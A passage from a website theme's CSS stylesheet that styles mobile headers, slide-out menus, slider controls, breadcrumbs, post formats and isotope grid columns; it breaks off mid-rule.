.top_panel_style_8 .top_panel_middle .top_panel_buttons a:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap:hover,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    background-color: transparent;
}
.site-overlay {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 110%;
    z-index: 9998;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy {
    position: fixed;
    width: 25em;
    bottom: 0;
    top: 0;
    left: -25em;
    z-index: 10000;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.pushy-active .pushy {
    left: 0;
}
.pushy .pushy_inner {
    width: 105%;
    height: 100%;
    padding: 3em 0 1em 0;
    position: relative;
    overflow: scroll;
    -webkit-overflow-scrolling: touch;
}
.pushy .close-pushy:before {
    content: '\e8ac';
    font-family: fontello;
    font-size: 1.5em;
    position: absolute;
    right: 1.25em;
    top: 2em;
    z-index: 999;
}
.pushy .logo_fixed {
    display: none;
}
.pushy .logo {
    margin: 2em 0;
}
.menu_pushy_nav_area .menu_pushy_nav {
    margin-bottom: 2em;
}
.menu_pushy_nav_area ul,
.menu_pushy_nav_area li {
    margin: 0;
    padding: 0;
    list-style: none;
}
.menu_pushy_nav_area li>a {
    position: relative;
    display: block;
    padding: 0.5em 3em;
}
.menu_pushy_nav_area li.menu-item-has-children ul {
    display: none;
}
.menu_pushy_nav_area li.menu-item-has-children>a>.open_child_menu {
    right: 2em;
}
.menu_mobile_open {
    height: 100%;
}
.bar.menu_mobile_open {
    height: calc(100% - 32px);
}
.menu_mobile_open body {
    height: 100%;
    overflow: hidden;
}
.menu_mobile_open .top_panel_below .slider_wrap {
    display: none;
}
.header_mobile {
    position: relative;
    z-index: 10003;
    display: none;
}
.top_panel_image+.header_mobile {
    border-bottom: 1px solid rgb(248, 248, 248);
}
.header_mobile .top_panel_fixed_wrap {
    display: none;
}
.header_mobile .mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    cursor: pointer;
    z-index: 1001;
    background-color: rgba(0, 0, 0, 0.6);
}
.header_mobile .mask.show {
    right: 0;
}
.header_mobile .content_wrap {
    text-align: center;
}
.header_mobile .logo {
    padding-top: 35px;
    padding-bottom: 20px;
}
.header_mobile .logo_main {}.header_mobile .menu_button {
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -13px;
}
.header_mobile .menu_main_cart {
    position: absolute;
    right: 30px;
    margin: 0;
    top: 50%;
    margin-top: -12px;
}
.header_mobile .menu_button,
.header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
    background-color: transparent!important;
    font-size: 26px;
    height: auto;
    width: auto;
    line-height: 25px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}
.top_panel_wrap.scheme_dark+.header_mobile {
    background-color: #323232;
}
.top_panel_wrap.scheme_dark+.header_mobile .menu_button,
.top_panel_wrap.scheme_dark+.header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
    color: #fff;
}
.header_mobile .side_wrap {
    display: block;
    position: fixed;
    top: 0;
    left: -320px;
    width: 320px;
    height: auto;
    bottom: 0;
    overflow: hidden;
    overflow-y: scroll;
    z-index: 10003;
    padding: 0px;
    transition: left 0.3s linear;
    -moz-transition: left .3s linear;
    -webkit-transition: left 0.3s linear;
    -o-transition: left .3s linear;
}
.admin-bar .header_mobile .side_wrap {
    top: 32px;
}
.header_mobile .side_wrap.open {
    left: 0;
}
.header_mobile .side_wrap .close {
    position: absolute;
    top: 10px;
    right: 20px;
    text-transform: uppercase;
    cursor: pointer;
    display: none;
    font-family: Raleway;
    font-weight: 600;
}
.top_panel_image+.header_mobile .side_wrap {
    padding-top: 40px;
}
.top_panel_image+.header_mobile .side_wrap .close {
    display: block;
}
.panel_top,
.panel_middle,
.panel_bottom {
    padding: 0px;
    position: relative;
    display: block;
}
.header_mobile .panel_middle {
    padding: 20px 35px;
    font-size: 13px;
}
.header_mobile .panel_middle:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .panel_middle>* {
    z-index: 1;
    position: relative;
}
.header_mobile .panel_middle a {
	color: #fff;
}
.header_mobile .panel_bottom {
    margin-top: 1px;
}
.header_mobile .menu_main_nav_area {
    display: block;
}
.header_mobile .menu_main_nav {
    padding-left: 0;
    margin: 0;
}
.header_mobile .menu_main_nav li,
.header_mobile .menu_main_nav ul {
    margin: 0;
}
.header_mobile .menu_main_nav>li {
    float: none;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .menu_main_nav>li>a {
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 12px;
    line-height: 16px;
    border: none;
}
.header_mobile .menu_main_nav>li>ul a {
    padding: 12px 35px;
    padding-right: 54px;
    display: block;
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
}
.header_mobile .menu_main_nav>li li li>a {
    padding: 12px 54px;
}
.header_mobile .menu_main_nav>li ul {
    display: none;
    position: relative;
    padding: 0px;
    margin: 0;
    width: auto;
    list-style-type: none;
    top: 0;
    overflow: hidden;
    border: none;
    background-color: transparent;
}
.header_mobile .menu_main_nav li.menu-item-has-children>a:after {
    display: none;
}
.header_mobile .menu_main_nav>li>a>.open_child_menu {
    right: 1em;
    top: 1em;
}
.header_mobile .menu_main_nav>li ul>li>a>.open_child_menu {
    right: 0.8em;
    top: 0.55em;
}
.header_mobile .menu_main_nav>li>ul:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .menu_main_nav>li ul>* {
    z-index: 1;
    position: relative;
}
.header_mobile .menu_main_nav>li ul>li:last-child {
    margin-bottom: 0;
}
.header_mobile .menu_main_nav>li>ul ul {
    left: 0;
}
.header_mobile .side_wrap .menu_main_nav>li ul,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-item>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-ancestor>a {
    background-color: transparent;
}
.header_mobile .side_wrap .menu_main_nav>a:hover,
.header_mobile .side_wrap .menu_main_nav li>a:hover,
.header_mobile .side_wrap .login .popup_link:hover {
    background-color: rgba(0, 0, 0, 0.1)!important;
}
.header_mobile .side_wrap .menu_main_nav>li.current-menu-parent>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-parent>a,
.header_mobile .side_wrap .menu_main_nav>li.current-menu-item>a,
.header_mobile .side_wrap .menu_main_nav>li ul li.current-menu-item>a {
    background-color: rgba(0, 0, 0, 0.2);
    font-weight: bold;
}
.header_mobile .search_wrap,
.header_mobile .login {
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
}
.header_mobile .search_wrap:after,
.header_mobile .login:after,
.header_mobile .panel_bottom:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.09);
    z-index: 0;
}
.header_mobile .search_wrap>*,
.header_mobile .login>* {
    z-index: 1;
    position: relative;
}
.header_mobile .login .popup_link {
    padding: 17px 35px;
    padding-right: 54px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 16px;
    display: block;
    font-weight: 600;
}
.header_mobile .login .popup_link:before {
    content: '\e882';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .login .popup_link.popup_login_link:before {
    content: '\e882';
}
.header_mobile .search_wrap {
    max-width: 100%;
    padding: 10px 35px;
    padding-right: 54px;
}
.header_mobile .search_wrap:before {
    content: '\e8f6';
    font-family: fontello;
    position: absolute;
    right: 28px;
    top: 16px;
    font-size: 12px;
}
.header_mobile .search_wrap .search_field {
    padding: 0;
    font-size: 14px;
    line-height: 29px;
    border: none;
}
.header_mobile .search_wrap form {
    padding-left: 0;
}
.header_mobile .search_wrap .search_submit,
.header_mobile .search_wrap .search_results {
    display: none!important;
}
.header_mobile .search_field::-webkit-input-placeholder {
    color: #fff;
}
.header_mobile .search_field:-moz-placeholder {
    color: #fff;
}
.header_mobile .search_field::-moz-placeholder {
    color: #fff;
}
.header_mobile .search_field:-ms-input-placeholder {
    color: #fff;
}
.header_mobile .contact_field .contact_icon,
.header_mobile .top_panel_top_open_hours:before {
    font-size: 16px;
    margin-right: 15px;
}
.header_mobile .top_panel_top_open_hours:before {
    content: '\e808';
}
.header_mobile .contact_field .contact_icon.icon-home:before {
    content: '\e833';
    font-size: 18px;
}
.header_mobile .top_panel_cart_button .contact_icon:before {
    font-size: 0.9em;
    line-height: 0.9em;
    vertical-align: top;
}
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_socials {
    margin-left: 0;
}
.header_mobile .top_panel_top_contact_area,
.header_mobile .top_panel_top_open_hours,
.header_mobile .top_panel_top_user_area {
    float: none;
    display: block;
    margin: 0;
    padding: 0;
    text-align: left;
}
.header_mobile .contact_field,
.header_mobile .top_panel_top_open_hours {
    padding: 0.4em 0;
}
.header_mobile .top_panel_top_user_area {
    display: none;
}
.header_mobile .contact_socials {
    text-align: left;
    margin: 0 35px;
    z-index: 2;
}
.header_mobile .sc_socials.sc_socials_size_small {
    overflow: hidden;
    padding: 10px 0 0;
    display: block;
}
.header_mobile .sc_socials.sc_socials_size_small .social_icons span {
    font-size: 18px;
    opacity: 0.6;
}
.header_mobile .sc_socials.sc_socials_size_small .sc_socials_item {
    display: inline-block;
}
.header_mobile .sidebar_cart {
    position: absolute;
    top: 35px;
    left: auto;
    right: 0;
    z-index: 1000;
    display: none;
    float: none;
    text-align: left;
    border: 1px solid #eee;
}
.header_mobile .sidebar_cart {
    width: 270px!important;
    padding: 1.5em!important;
    z-index: 100000;
    max-width: 270px;
	margin-top: 0 !important;
}
.header_mobile .widget_shopping_cart {
    display: block!important;
}
.header_mobile .widget_shopping_cart ul.cart_list {
    display: block;
    position: static;
    width: 100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.header_mobile .sidebar_cart>li,
.header_mobile .widget_shopping_cart ul.cart_list>li {
    margin: 0;
    padding-left: 0;
    list-style-type: none;
}
.header_mobile .sidebar_cart>li:before,
.header_mobile .sidebar_cart>li>a:before,
.header_mobile .widget_shopping_cart ul.cart_list>li:before,
.header_mobile .widget_shopping_cart ul.cart_list>li>a:before {
    display: none;
}
.woocommerce .header_mobile .widget_shopping_cart .empty,
.woocommerce-page .header_mobile .widget_shopping_cart .empty {
    padding-bottom: 1em;
}
.header_mobile .widget_shopping_cart ul.cart_list>li>a {
    padding: 0;
}
.header_mobile .widget_shopping_cart ul.cart_list>li>a:not(.remove) {}.header_mobile .widget_shopping_cart ul.cart_list>li>a:hover {
    background-color: transparent;
}
.header_mobile .widget_shopping_cart ul.cart_list>li img {}.header_mobile .widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    margin-top: 0;
    text-align: center;
}

/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap .rev_slider_wrapper {
    z-index: 0;
}
.tparrows.default {
    background: none;
    background-color: transparent;
    line-height: 40px;
}
.tparrows.default:before {
    font-family: "fontello";
    font-size: 3em;
}
.tp-leftarrow.default:before {
    content: '\e837';
}
.tp-rightarrow.default:before {
    content: '\e836';
}
.slider_with_over_content .tparrows {
    display: none!important;
}
.slider_with_over_content .tp-rightarrow {
    left: 60%!important;
}
.tp-bullets.simplebullets.round .bullet {
    background: none;
    margin-left: 16px;
    border: 1px solid transparent;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tp-bullets.simplebullets.round .bullet.selected {
    background-color: transparent!important;
    border-width: 1px;
    border-style: solid;
}
.slider_with_over_content {
    position: relative;
}
.slider_over_content {
    position: absolute;
    z-index: 1;
    right: 0;
    top: 0;
    bottom: 0;
    width: 40%;
    z-webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.slider_over_content_inner {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    padding: 2em 3em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.slider_over_button {
    display: none;
    position: absolute;
    left: -30px;
    top: 50%;
    margin-top: -15px;
    width: 26px;
    height: 30px;
    line-height: 28px;
    font-size: 24px;
    text-align: center;
    cursor: pointer;
}
.slider_over_close {
    display: none;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    font-size: 1.2em;
    text-align: center;
    cursor: pointer;
}

/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .post_navi,
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
    max-width: 49%;
}
.top_panel_title_inner {
    overflow: hidden;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.top_panel_title .page_title {
    float: left;
    margin: 0;
    font-size: 2.15em;
    padding: 1.9em 0;
    line-height: 1.2em;
}
.top_panel_title .post_navi {
    float: left;
    padding: 1.75em 0;
    font-size: 2.153em;
    line-height: 1.5em;
    text-transform: uppercase;
}
.top_panel_image_header .breadcrumbs {
    font-style: italic;
}
.top_panel_image_header .top_panel_image_title {
    margin-bottom: 0.2em;
}
.top_panel_title .breadcrumbs {
    float: right;
    padding: 4.4em 0 2.5em;
    font-size: 1em;
    line-height: 1.5em;
    font-style: italic;
}
.top_panel_title.title_present:not(.navi_present) .breadcrumbs {
    padding: 4.6em 0 1em 2.5em;
}
.top_panel_style_3.title_present .breadcrumbs {
    padding: 4.5em 0 1.5em 0;
}
.post_navi .post_navi_item,
.breadcrumbs .breadcrumbs_item {
    display: inline-block;
    vertical-align: top;
}
.post_navi .post_navi_item+.post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter {
    display: inline-block;
    position: relative;
    margin: 0 0.5em;
    vertical-align: top;
    text-align: center;
}
.post_navi .post_navi_item+.post_navi_item:before,
.breadcrumbs .breadcrumbs_delimiter:before {
    content: '/';
}

/* 7.4 Main content wrapper
-------------------------------------------------------------- */
.post_featured {
    overflow: hidden;
    position: relative;
}
.post_item_single .post_featured {
    margin-bottom: 2rem;
}
.post_item_excerpt .post_featured>* {
    margin-bottom: 2.1rem;
}
.post_featured:empty {
    display: none;
}
.article_style_boxed .post_featured {
    margin-bottom: 0;
}
.post_featured img {
    width: 100%;
    height: auto;
}
.post_featured_right>.post_featured {
    float: right;
    width: 50%;
    margin-left: 4.3478%;
}
.post_featured_left>.post_featured {
    float: left;
    width: 50%;
    margin-right: 4.3478%;
}
.post_info_bottom {
    margin-bottom: 3em;
}
.post_info .post_info_counters .post_counters_item {
    display: inline-block;
    margin-right: 0.75em;
}
.post_info .post_info_counters .post_counters_item:before {
    margin-right: 0.5em;
}
.post_info.post_info_share_vertical {
    margin: 0;
}
.article_style_boxed[class*="single-"] .content>article>.post_info_share {
    margin-bottom: 0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
    color: #e05100;
}

/* 7.5 Post Formats
-------------------------------------------------------------- */
blockquote {
    padding: 0 0 0 2em;
    font-size: 1.846em;
    line-height: 1.25em;
}
blockquote:not(.sc_quote) {
    padding-top: 1.5em;
    padding-bottom: 1.5em;
}
blockquote,
blockquote p {
    position: relative;
    z-index: 2;
    font-weight: 300;
}
blockquote:before {
    font-family: Lora;
    content: '”';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    font-size: 2em;
    line-height: 1em;
    color: rgba(128, 128, 128, 0.1);
}
blockquote:not(.sc_quote):before {
    left: 0.5em;
    top: 0.8em;
}
blockquote p {
    margin: 0;
    font-style: italic;
}
blockquote p+p {
    margin-top: 0.3em;
}
blockquote>a,
blockquote>p>a,
blockquote cite {
    display: block;
    font-size: 0.6667em;
    font-weight: normal;
    margin-top: 1em;
}
.post_format_link .post_descr a {
    font-size: 1.875em;
}
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
    font-size: 1.875em;
    line-height: 1.3333em;
}
.post_format_aside.post_item_single .post_content p {
    border-width: 1px;
    border-style: solid;
    padding: 1.2em;
}

/* 7.6 Post Layouts
-------------------------------------------------------------- */
.post_item .post_descr {
    line-height: 1.93em;
}
.post_title .post_icon {
    font-size: 0.9375em;
    margin-right: 0.5em;
    display: none;
}
.post_item_excerpt .post_title .post_icon {
    display: block;
    margin-right: 0;
    display: none;
}
.post_item_excerpt .post_title {
    margin-top: 0;
    margin-bottom: 0.15em;
    font-size: 2.153em;
}
.post_item_excerpt.post_featured_left .post_title,
.post_item_excerpt.post_featured_right .post_title {
    font-size: 2.2857em;
}
.post_item_excerpt+.post_item_excerpt {
    margin-top: 4.9em;
    border-top: 2px solid #e4e7e8;
    padding-top: 5.2em;
}
.article_style_boxed .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]) {
    border-top: none;
    padding-top: 0;
}
.post_item_excerpt .post_content {
    margin-bottom: 3em;
}
.post_item_excerpt .post_info .post_counters_item:before {
    display: none;
}
.single-post .post_item_single .post_info .post_info_item+.post_info_item,
.post_item_excerpt .post_info .post_info_item+.post_info_item {
    margin-left: 0.5em;
}
.single-post .post_item_single .post_info .post_info_item+.post_info_item:before,
.post_item_excerpt .post_info .post_info_item+.post_info_item:before {
    content: '/';
    margin-right: 0.5em;
}
.post_item_excerpt .post_descr .sc_button {
    margin-top: 1em;
}
.post_item_excerpt.post_format_quote .post_featured,
.post_item_excerpt.post_format_link .post_featured,
.post_item_excerpt.post_format_aside .post_featured,
.post_item_excerpt.post_format_status .post_featured {
    margin-bottom: 1rem;
}
.post_item_excerpt .post_featured .sc_quote {
    margin-bottom: 0!important;
}
.post_item_excerpt.post_format_link .post_featured {
    padding: 2.7em 2.7em 2.2em 4.5em;
}
.post_item_excerpt.post_format_link .post_title {
    font-size: 1.385em;
    margin-bottom: 0.5em;
    position: relative;
}
.post_item_excerpt.post_format_link p {
    font-size: 1.153em;
    font-style: italic;
    margin-bottom: 0;
}
.post_item_excerpt.post_format_link .post_title:before {
    content: '\e890';
    font-family: fontello;
    position: absolute;
    left: -1.3em;
    font-size: 1.2em;
    font-weight: 100;
}
.post_item_excerpt.post_format_aside .post_featured,
.post_item_excerpt.post_format_status .post_featured {
    font-size: 1.84em;
    line-height: 1.5em;
    font-style: italic;
    padding: 1.68em 2em;
}
.post_item_excerpt.post_format_aside .post_featured p,
.post_item_excerpt.post_format_status .post_featured p {
    margin-bottom: 0;
}
body.single .post_item_single>.post_content {
    margin-bottom: 5em;
}
.related_wrap {
    margin-bottom: 5em;
    clear: both;
}
.related_wrap.related_wrap_empty {
    margin-bottom: 0;
}
.related_wrap .section_title {
    margin: 1em 0 1em;
}
.article_style_stretch:not(.sidebar_show) .related_wrap:not(.related_wrap_empty) {
    background-color: #f4f7f9;
    padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
    padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
    background-color: #ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
    width: 350px;
    float: left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
    margin-left: 3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related {
    width: 340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related+.post_item_related {
    margin-left: 1.875em;
}
.post_item_related .post_featured {
    width: 100%;
    overflow: hidden;
    margin: 0;
    float: none!important;
}
.post_item_related .post_featured .hover_icon:before {
    font-size: 3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
    min-height: 14.8571em;
}
.post_item_related .post_content_wrap {
    width: 100%;
    height: 6.4em;
    overflow: hidden;
    padding: 1em 1.25em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_related .post_title {
    margin: 0 0 0.5em!important;
}
.post_item_classic .post_title {
    max-height: 1.2em;
    overflow: hidden;
}
.post_item_grid .post_descr {
    max-height: 8em;
    overflow: hidden;
}
.isotope_wrap {
    margin-right: -30px;
}
.isotope_wrap .isotope_item {
    padding-right: 30px;
    padding-bottom: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
    margin-right: 0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
    padding-right: 0;
    padding-bottom: 0;
}
.sc_blogger.small_margins .isotope_wrap,
.isotope_wrap.small_margins {
    margin-right: -10px;
}
.sc_blogger.small_margins .isotope_wrap .isotope_item,
.isotope_wrap.small_margins .isotope_item {
    padding-right: 10px;
    padding-bottom: 10px;
}
.isotope_wrap .isotope_item.isotope_item_show {
    opacity: 1;
    filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {
    width: 50%;
}
.isotope_wrap .isotope_column_2[class*="isotope_item_size-2"] {
    width: 100%;
}
.isotope_wrap .isotope_column_3 {
    width: 33.3333%;
}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-2"] {
    width: 66.6666%;
}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-3"] {
    width: 100%;
}
.isotope_wrap .isotope_column_4 {
    width: 25%;
}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-2"] {
    width: 50%;
}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-3"] {
    width: 75%;
}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-4"] {
    width: 100%;
}
.isotope_wrap .isotope_column_5 {
    width: 20%;
}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-2"] {
    width: 40%;
}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-3"] {
    width: 60%;
}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-4"] {
    width: 80%;
}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-5"] {
    width: 100%;
}
.isotope_wrap .isotope_column_6 {
    width: 16.6666%;
}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-2"] {
    width: 33.3333%;
}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-3"] {
    width: 50%;
}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-4"] {
    width: 66.6666%;
}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-5"] {
    width: 83.3333%;
}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-6"] {
    width: 100%;
}
.isotope_wrap .isotope_column_7 {
    width: 14.2857%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-2"] {
    width: 28.5714%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-3"] {
    width: 42.8571%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-4"] {
    width: 57.1428%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-5"] {
    width: 71.4285%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-6"] {
    width: 85.7128%;
}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-7"] {
    width: 100%;
}
.isotope_wrap .isotope_column_8 {
    width: 12.5%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-2"] {
    width: 25%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-3"] {
    width: 37.5%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-4"] {
    width: 50%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-5"] {
    width: 62.5%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-6"] {
    width: 75%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-7"] {
    width: 87.5%;
}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-8"] {
    width: 100%;
}
.isotope_wrap .isotope_item .post_item {
    overflow: hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
    font-size: 3rem;
}
.isotope_wrap .isotope_item .post_featured {
    margin-bottom: 0;
}
.isotope_wrap .isotope_item .post_featured:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.55);
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin-top: 0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding: 1.25em 1.8em;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
    padding: 0;
}
.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
    margin-bottom: 1em;
}
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
    overflow: hidden;
}
.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
    border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
    position: relative;
    top: 0;
    opacity: 1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
    position: static;
    margin-top: 0.3em;
    opacity: 1;
    font-size: 2.5em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}
.isotope_filters {
    overflow: hidden;
    text-align: center;
    margin: 0 0 1em;
    padding-bottom: 0.5em;
}
.sidebar_hide .isotope_filters {
    margin: 1em 0 1.5em;
}
.isotope_filters a {
    display: inline-block;
    margin: 0 4px 4px 0;
    text-align: center;
    padding: 0.75em 1.5em;
    font-size: 0.75em;
    line-height: 1.2857em;
    font-weight: 400;
    border-width: 2px;
    border-style: solid;
}
.isotope-hidden.isotope_item {
    pointer-events: none;
    z-index: 1;
}
.isotope_wrap .isotope_item.isotope_item_short .post_title {
    max-height: 2.6em;
    overflow: hidden;
    font-size: 1.384em;
    margin-bottom: 0.3em;
}
.isotope_wrap .isotope_item.isotope_item_short .post_featured:before {
    background: -moz-linear-gradient(top, rgba(30, 87, 153, 0) 0%, rgba(18, 51, 90, 0) 41%, rgba(0, 0, 0, 0.72) 100%);
    background: -webkit-linear-gradient(top, rgba(30, 87, 153, 0) 0%, rgba(18, 51, 90, 0) 41%, rgba(0, 0, 0, 0.72) 100%);
    background: linear-gradient(to bottom, rgba(30, 87, 153, 0) 0%, rgba(18, 51, 90, 0) 41%, rgba(0, 0, 0, 0.72) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#001e5799', endColorstr='#b8000000', GradientType=0);
}
.isotope_wrap .isotope_item.isotope_item_short .info {
    text-align: left;
    padding: 2.3em;
    position: absolute;
    bottom: 0;
}
.isotope_wrap .isotope_item.isotope_item_short .info .info-back {
    top: auto;
    transform: none;
    width: auto;
    position: relative;
}
.isotope_wrap .isotope_item.isotope_item_short .info p {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 0.3em;
}
.isotope_item_colored .post_featured .post_mark_new {
    -webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
}
.post_item_colored .post_featured .post_mark_new {
    position: absolute;
    left: 0;
    top: 0;
    margin: 1.6em 0 0 1.6em;
    width: 4em;
    height: 4em;
    overflow: hidden;
    font-size: 0.625em;
    font-weight: bold;
    text-align: center;
    line-height: 4em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 20%;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_colored .post_featured .post_descr {
    padding: 0.7143em 1.1429em;
}
.post_item_colored .post_featured .post_title {
    bottom: 20%;
    margin: 0;
    line-height: 1.15em;
    padding: 0.5em 0.7619em;
}
.post_item_colored_4 .post_featured .post_title {
